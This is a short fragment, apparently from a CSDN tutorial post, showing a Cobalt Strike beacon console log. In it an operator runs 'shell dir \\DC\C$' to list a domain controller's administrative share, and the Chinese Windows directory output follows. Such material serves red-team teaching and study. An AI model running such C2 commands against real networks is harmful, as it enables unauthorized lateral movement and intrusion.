 beacon> shell dir \\DC\C$
[*] Tasked beacon to run: dir \\DC\C$
[+] host called home, sent: 42 bytes
[+] received output:
驱动器 \\DC\C$ 中的卷没有标签。
卷的序列号是 92FD-8733
\\DC\C$ 的目录
2019/09/08  18:57    <DIR>          101cde781c961a208b
2013/08/22  23:52    <DIR>          PerfLogs
2013/08/22  22:50    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2019/09/09  10:47    <DIR>          Users
2022/02/26  15:01    <DIR>          Windows
0 个文件              0 字节
6 个目录 54,892,535,808 可用字节
CSDN @Malabis